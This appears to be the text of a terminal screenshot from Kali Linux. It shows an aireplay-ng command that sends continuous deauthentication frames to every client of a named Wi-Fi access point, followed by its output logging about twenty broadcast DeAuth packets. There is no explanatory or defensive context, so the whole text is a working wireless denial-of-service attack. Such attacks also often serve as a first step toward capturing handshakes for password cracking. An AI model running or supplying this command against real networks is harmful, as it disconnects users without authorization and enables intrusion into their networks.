 root@kali:~# aireplay-ng -0 0 -a 18:A6:F7:43:67:48 wlan0
05:03:09  Waiting for beacon frame (BSSID: 18:A6:F7:43:67:48) on channel 6
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
05:03:11  Sending DeAuth (code 7) to broadcast -- BSSID: [18:A6:F7:43:67:48]
05:03:11  Sending DeAuth (code 7) to broadcast -- BSSID: [18:A6:F7:43:67:48]
05:03:12  Sending DeAuth (code 7) to broadcast -- BSSID: [18:A6:F7:43:67:48]
05:03:12  Sending DeAuth (code 7) to broadcast -- BSSID: [18:A6:F7:43:67:48]
05:03:13  Sending DeAuth (code 7) to broadcast -- BSSID: [18:A6:F7:43:67:48]
05:03:14  Sending DeAuth (code 7) to broadcast -- BSSID: [18:A6:F7:43:67:48]
05:03:14  Sending DeAuth (code 7) to broadcast -- BSSID: [18:A6:F7:43:67:48]
05:03:15  Sending DeAuth (code 7) to broadcast -- BSSID: [18:A6:F7:43:67:48]
05:03:15  Sending DeAuth (code 7) to broadcast -- BSSID: [18:A6:F7:43:67:48]
05:03:16  Sending DeAuth (code 7) to broadcast -- BSSID: [18:A6:F7:43:67:48]
05:03:16  Sending DeAuth (code 7) to broadcast -- BSSID: [18:A6:F7:43:67:48]
05:03:17  Sending DeAuth (code 7) to broadcast -- BSSID: [18:A6:F7:43:67:48]
05:03:17  Sending DeAuth (code 7) to broadcast -- BSSID: [18:A6:F7:43:67:48]
05:03:18  Sending DeAuth (code 7) to broadcast -- BSSID: [18:A6:F7:43:67:48]
05:03:18  Sending DeAuth (code 7) to broadcast -- BSSID: [18:A6:F7:43:67:48]
05:03:19  Sending DeAuth (code 7) to broadcast -- BSSID: [18:A6:F7:43:67:48]
05:03:19  Sending DeAuth (code 7) to broadcast -- BSSID: [18:A6:F7:43:67:48]
05:03:20  Sending DeAuth (code 7) to broadcast -- BSSID: [18:A6:F7:43:67:48]
05:03:21  Sending DeAuth (code 7) to broadcast -- BSSID: [18:A6:F7:43:67:48]